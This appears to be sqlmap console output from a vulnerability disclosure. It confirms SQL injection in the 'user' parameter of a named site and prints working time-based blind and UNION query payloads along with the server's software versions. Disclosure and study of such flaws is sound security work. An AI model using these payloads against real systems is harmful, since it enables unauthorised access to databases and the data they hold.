 [10:54:22] [INFO] GET parameter 'user' seems to be 'MySQL >= 5.0.12 AND time-bas
ed blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[10:54:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:54:36] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:54:47] [INFO] target URL appears to be UNION injectable with 4 columns
[10:54:48] [INFO] GET parameter 'user' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'user' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection point(s) with a total of 92 HTTP(s) re
quests:
---
Parameter: user (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=2147483649&uid=1445698756644&user=e') AND (SELECT * FROM (SE
LECT(SLEEP(5)))zXEL) AND ('wxaz'='wxaz

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=2147483649&uid=1445698756644&user=e') UNION ALL SELECT NULL,
NULL,CONCAT(0x7171787871,0x4e764a63574e49795466,0x7171717171),NULL--
---
[10:55:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[10:55:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\b.daojia.com.cn'
www.wooyun.org